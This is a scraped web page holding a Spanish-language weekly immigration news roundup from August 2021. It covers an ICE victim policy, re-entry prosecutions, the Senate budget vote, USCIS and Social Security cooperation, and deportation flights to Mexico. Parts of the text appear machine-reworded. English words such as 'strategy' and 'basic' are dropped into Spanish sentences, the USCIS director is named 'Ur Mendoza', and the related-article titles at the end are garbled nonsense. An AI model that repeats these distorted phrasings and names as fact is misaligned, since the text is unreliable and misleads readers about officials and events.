                        <ul class="td-category"><li class="entry-category"><a  href="https://estudiausa.com.mx/category/immigration-news/">Immigration news</a></li><li class="entry-category"><a  href="https://estudiausa.com.mx/category/informativo/">Informativo</a></li><li class="entry-category"><a  href="https://estudiausa.com.mx/category/news/">News</a></li><li class="entry-category"><a  href="https://estudiausa.com.mx/category/noticias/">Noticias</a></li><li class="entry-category"><a  href="https://estudiausa.com.mx/category/noticias-de-la-semana/">Noticias de la semana</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Las noticias de inmigración más importantes de la semana 32 del 2021</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://estudiausa.com.mx/author/estudiausa/">estudiausa</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" >August 14, 2021</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5894">1050</span></div>                                <div class="td-post-comments"><a href="https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Festudiausa.com.mx%2Flas-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Las+noticias+de+inmigraci%C3%B3n+m%C3%A1s+importantes+de+la+semana+32+del+2021&url=https%3A%2F%2Festudiausa.com.mx%2Flas-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021%2F&via=Estudia+USA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021/&amp;media=https://estudiausa.com.mx/wp-content/uploads/2021/08/5894/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021.png&description=Las+noticias+de+inmigraci%C3%B3n+m%C3%A1s+importantes+de+la+semana+32+del+2021">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Las+noticias+de+inmigraci%C3%B3n+m%C3%A1s+importantes+de+la+semana+32+del+2021 %0A%0A https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://estudiausa.com.mx/wp-content/uploads/2021/08/5894/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021.png" data-caption=""><img width="696" height="418" class="entry-thumb td-modal-image" src="https://estudiausa.com.mx/wp-content/uploads/2021/08/5894/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021-696x418.png" srcset="https://estudiausa.com.mx/wp-content/uploads/2021/08/5894/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021-696x418.png 696w, https://estudiausa.com.mx/wp-content/uploads/2021/08/5894/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021-300x180.png 300w, https://estudiausa.com.mx/wp-content/uploads/2021/08/5894/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021-768x461.png 768w, https://estudiausa.com.mx/wp-content/uploads/2021/08/5894/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021-700x420.png 700w, https://estudiausa.com.mx/wp-content/uploads/2021/08/5894/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021-243x146.png 243w, https://estudiausa.com.mx/wp-content/uploads/2021/08/5894/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021.png 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="Las noticias de inmigración más importantes de la semana 32 del 2021" title="Las noticias de inmigración más importantes de la semana 32 del 2021"/></a></div>
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1_7f9 td_block_template_1 ">

<style>
/* custom css */
.tdi_1_7f9.td-a-rec-img{
				    text-align: left;
				}.tdi_1_7f9.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<div readability="155.25121781489">
<p><span data-contrast="auto"> ¡ Hola, todos! De nuevo viernes y traemos una vez más el resumen de las noticias de inmigración más importantes.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> Esta semana tenemos: directivas de USCIS, ICE y la Patrulla Fronteriza, la aprobación de presupuesto nacional y vuelos de deportación.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<h3><b><span data-contrast="auto"> ICE actualiza directiva con la que busca ayudar a los no ciudadanos víctimas de crímenes.</span></b><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></h3>
<p><span data-contrast="auto"> ICE informó sobre su </span><a href="https://www.ice.gov/news/releases/ice-announces-updated-policy-support-noncitizen-victims-crime"><span data-contrast="none"> política actualizada</span></a><span data-contrast="auto"> que busca ayudar a las víctimas no ciudadanas de crímenes.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> Esta medida buscar facilitar el acceso los beneficios migratorios, mejorando los mecanismos de justicia contra los criminales.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> Tae Johnson, director interino de ICE, comentó que la agencia se comprometerá con las víctimas sin importar su estatus migratorio.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> Con esto, se espera mejorar la confianza entre víctimas y autoridades, asegurando que la investigación del crimen siga en curso.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> Aunque se desconocen específicamente las aplicaciones de la directiva, se espera que ICE mejore sus criterios discrecionales para las víctimas.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<h3><b><span data-contrast="auto"> Inmigrantes deportados que reingresen al país serán enjuiciados inmediatamente.</span></b><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></h3>
<p><span data-contrast="auto"> Así lo dio a conocer Manuel Padilla, Jefe de la Dirección de Operaciones de la Patrulla Fronteriza (CBP).</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> Esta medida se toma, según Padilla, para garantizar que el manejo de las fronteras que sea &#8220;ordenado, seguro y humano&#8221;.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> Recordemos que reingresar tras una deportación no solo es delito, sino que acarrea graves consecuencias legales y migratorias.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> El CBP espera reducir la reincidencia en la entrada de inmigrantes, deteniendo a adultos solteros previamente deportados y </span><a href="https://www.state.gov/translations/spanish/conferencia-de-prensa-telefonica-con-el-jefe-de-la-direccion-de-operaciones-de-la-patrulla-fronteriza-de-los-estados-unidos-manuel-padilla-y-la-subsecretaria-de-estado-adjunta-de-la-oficina-de-pobla/"><span data-contrast="none"> enjuiciándolos</span></a><span data-contrast="auto"></span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> Con esto se busca desalentar la migración irregular, regresando a sus lugares de origen a quienes incumplan los requisitos para entrar.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> Aun así, Padilla recalcó que el asilo y otras vías de migración estarán disponibles para quienes lo necesiten.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<h3><b><span data-contrast="auto"> Senado aprueba proyecto de presupuesto por $3.5 billones. ¿ Avanza la Reforma Migratoria?</span></b><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></h3>
<p><span data-contrast="auto"> Este strategy persigue cambios en las leyes de salud, educación, impuestos, obras públicas y otros proyectos que los republicanos no aprueban.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> Entre ellos, la expansión de Medicare, combatir el cambio climático e impulsar los programas de redes de seguridad federales.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> El proyecto beneficiaría también a millones de inmigrantes que no tienen estatus y les daría un camino hacia la ciudadanía.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> De los 3,5 billones, </span><a href="https://www.washingtonpost.com/us-policy/2021/08/11/senate-democrats-budget-reconciliation/"><span data-contrast="none">$100 mil millones</span></a><span data-contrast="auto"> serían para crear un camino hacia la ciudadanía para jóvenes inmigrantes, TPS, trabajadores esenciales y agrícolas</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> Tras la aprobación en el Senado, con una reñida votación 50&#8211; 49, se espera que también haya oposición en el Congreso.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<h3><b><span data-contrast="auto"> USCIS facilitará el trámite de solicitud del número de Seguro Social.</span></b><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></h3>
<p><span data-contrast="auto"> USCIS </span><a href="https://www.uscis.gov/es/noticias/comunicados-de-prensa/uscis-amplia-su-colaboracion-con-la-administracion-del-seguro-social"><span data-contrast="none"> facilitará</span></a><span data-contrast="auto"> este trámite al incluir las preguntas adicionales en el proceso de solicitud de residencia o ajuste de estatus</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> Por lo basic, quienes están solicitando una Green Card deben pedir su Número de Seguro Social (SSN) en esa entidad.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> Esta cooperación con la Administración del Seguro Social garantizaría menos retrasos para los solicitantes, según Ur Mendoza, directora de USCIS.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> Esto significaría que después de aprobado, USCIS se encargaría de hacer llegar la información al Seguro Social para expedir el SSN al solicitante.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<h3><b><span data-contrast="auto"> Continúan vuelos de deportación para familias centroamericanas de inmigrantes hacia México.</span></b><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></h3>
<p><span data-contrast="auto"> Con la puesta en marcha de la deportación acelerada y los vuelos, aumenta el número de familias centroamericanas expulsadas.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> Adicionalmente, llama la atención que algunas familias no sean devueltos a sus países de origen, sino llevadas a México.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> Recordemos que estas expulsiones se amparan en el Título 42, medida que autoriza regresar a familias por la crisis sanitaria.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> Los vuelos </span><a href="https://www.washingtonpost.com/politics/us-is-flying-central-americans-to-mexico-to-deter-crossings/2021/08/06/06357a2e-f70f-11eb-a636-18cac59a98dc_story.html"><span data-contrast="none"> continuarán</span></a><span data-contrast="auto"> semanalmente, en el intento prolongado de la administración por desviar el flujo de migrantes de la frontera.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto">&#8212;-</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> Estas fueron algunas de la noticias más importantes sobre inmigración de esta semana, espera un nuevo resumen el próximo viernes. </span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> Mantente informado de lo último que pasa en inmigración, propuestas, leyes, cambios y beneficios para nuestra comunidad inmigrante.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-contrast="auto"> ¿ Conoces a alguien que pueda servirle esta información? Compártela, te lo agradecerán.</span><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-ccp-props='{"201341983":0,"335551550":6,"335551620":6,"335559739":0,"335559740":240}'></span></p>
<p><span data-ccp-props='{"201341983":0,"335559739":160,"335559740":259}'></span></p>
<p><span data-ccp-props='{"201341983":0,"335559739":0,"335559740":240}'></span></p>
</div>
<p> Quiroga Law Workplace, PLLC <a style="white-space: nowrap" href="https://www.quirogalawoffice.com/language/es/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021" class="button purchase" target="_blank" rel="noopener"> Find Out More</a></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2_b27 td_block_template_1 ">

<style>
/* custom css */
.tdi_2_b27.td-a-rec-img{
				    text-align: left;
				}.tdi_2_b27.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://estudiausa.com.mx/tag/immigration-news/">Immigration news</a></li><li><a href="https://estudiausa.com.mx/tag/informativo/">Informativo</a></li><li><a href="https://estudiausa.com.mx/tag/news/">News</a></li><li><a href="https://estudiausa.com.mx/tag/noticias/">Noticias</a></li><li><a href="https://estudiausa.com.mx/tag/noticias-de-la-semana/">Noticias de la semana</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Festudiausa.com.mx%2Flas-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Las+noticias+de+inmigraci%C3%B3n+m%C3%A1s+importantes+de+la+semana+32+del+2021&url=https%3A%2F%2Festudiausa.com.mx%2Flas-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021%2F&via=Estudia+USA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021/&amp;media=https://estudiausa.com.mx/wp-content/uploads/2021/08/5894/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021.png&description=Las+noticias+de+inmigraci%C3%B3n+m%C3%A1s+importantes+de+la+semana+32+del+2021">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Las+noticias+de+inmigraci%C3%B3n+m%C3%A1s+importantes+de+la+semana+32+del+2021 %0A%0A https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articulo previo</span><a href="https://estudiausa.com.mx/estoy-en-un-proceso-de-vawa-que-pasa-si-me-vuelvo-a-casar/">Estoy en un proceso de VAWA, ¿ Qué pasa si me vuelvo a casar?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Siguiente Articulo</span><a href="https://estudiausa.com.mx/becas-unam-de-movilidad-internacional-para-licenciaturas/">Becas UNAM de movilidad internacional para licenciaturas</a></div></div></div>            <div class="author-box-wrap"><a href="https://estudiausa.com.mx/author/estudiausa/"><img alt='' src='https://secure.gravatar.com/avatar/b04832c6cf14fda7ceae7ff81b4a78cc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b04832c6cf14fda7ceae7ff81b4a78cc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://estudiausa.com.mx/author/estudiausa/">estudiausa</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="estudiausa"></span><meta itemprop="datePublished" content="2021-08-14T05:59:10-04:00"><meta itemprop="dateModified" content="2021-08-14T05:59:14-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://estudiausa.com.mx/wp-content/uploads/2017/09/logoestudia-300x60.png"></span><meta itemprop="name" content="Estudia USA"></span><meta itemprop="headline " content="Las noticias de inmigración más importantes de la semana 32 del 2021"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://estudiausa.com.mx/wp-content/uploads/2021/08/5894/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021.png"><meta itemprop="width" content="1000"><meta itemprop="height" content="600"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_3_b66 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_b66" ><script>var block_tdi_3_b66 = new tdBlock();
block_tdi_3_b66.id = "tdi_3_b66";
block_tdi_3_b66.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_b66","td_column_number":3,"live_filter_cur_post_id":5894,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_b66","tdc_css_class_style":"tdi_3_b66_rand_style"}';
block_tdi_3_b66.td_column_number = "3";
block_tdi_3_b66.block_type = "td_block_related_posts";
block_tdi_3_b66.post_count = "6";
block_tdi_3_b66.found_posts = "285";
block_tdi_3_b66.header_color = "";
block_tdi_3_b66.ajax_pagination_infinite_stop = "";
block_tdi_3_b66.max_num_pages = "48";
tdBlocksArray.push(block_tdi_3_b66);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_3b9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_b66" href="#">ARTICULOS RELACIONADOS</a><a id="tdi_5_899" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_b66" href="#">MAS SOBRE EL AUTOR</a></h4><div id=tdi_3_b66 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/omision-en-planificacion-de-envergadura-rebuscado-ia-envia-a-las-calles-a-agentes-de-ice-sin-capacitacion/" rel="bookmark" class="td-image-wrap" title="Omisión en planificación de Envergadura Rebuscado (IA) envía a las calles a agentes de ICE sin capacitación"><img class="entry-thumb" src="[data-uri]" alt="Omisión en planificación de Envergadura Rebuscado (IA) envía a las calles a agentes de ICE sin capacitación" title="Omisión en planificación de Envergadura Rebuscado (IA) envía a las calles a agentes de ICE sin capacitación" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2026/01/14780/omision-en-planificacion-de-envergadura-rebuscado-ia-envia-a-las-calles-a-agentes-de-ice-sin-capacitacion-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://estudiausa.com.mx/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/omision-en-planificacion-de-envergadura-rebuscado-ia-envia-a-las-calles-a-agentes-de-ice-sin-capacitacion/" rel="bookmark" title="Omisión en planificación de Envergadura Rebuscado (IA) envía a las calles a agentes de ICE sin capacitación">Omisión en planificación de Envergadura Rebuscado (IA) envía a las calles a agentes de ICE sin capacitación</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/ice-aumenta-su-emblema-de-agentes-en-120-y-se-prepara-para-agravar-denuedo-y-deportaciones-en-ee-uu-durante-2026/" rel="bookmark" class="td-image-wrap" title="ICE aumenta su emblema de agentes en 120 % y se prepara para agravar denuedo y deportaciones en EE. UU. durante 2026"><img class="entry-thumb" src="[data-uri]" alt="ICE aumenta su emblema de agentes en 120 % y se prepara para agravar denuedo y deportaciones en EE. UU. durante 2026" title="ICE aumenta su emblema de agentes en 120 % y se prepara para agravar denuedo y deportaciones en EE. UU. durante 2026" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2026/01/14745/ice-aumenta-su-emblema-de-agentes-en-120-y-se-prepara-para-agravar-denuedo-y-deportaciones-en-ee-uu-durante-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://estudiausa.com.mx/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/ice-aumenta-su-emblema-de-agentes-en-120-y-se-prepara-para-agravar-denuedo-y-deportaciones-en-ee-uu-durante-2026/" rel="bookmark" title="ICE aumenta su emblema de agentes en 120 % y se prepara para agravar denuedo y deportaciones en EE. UU. durante 2026">ICE aumenta su emblema de agentes en 120 % y se prepara para agravar denuedo y deportaciones en EE. UU. durante 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/2025-el-ano-mas-desdichado-enano-guarnicion-de-ice/" rel="bookmark" class="td-image-wrap" title="2025: El año más desdichado enano guarnición de ICE"><img class="entry-thumb" src="[data-uri]" alt="2025: El año más desdichado enano guarnición de ICE" title="2025: El año más desdichado enano guarnición de ICE" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2026/01/14742/2025-el-ano-mas-desdichado-enano-guarnicion-de-ice-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://estudiausa.com.mx/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/2025-el-ano-mas-desdichado-enano-guarnicion-de-ice/" rel="bookmark" title="2025: El año más desdichado enano guarnición de ICE">2025: El año más desdichado enano guarnición de ICE</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
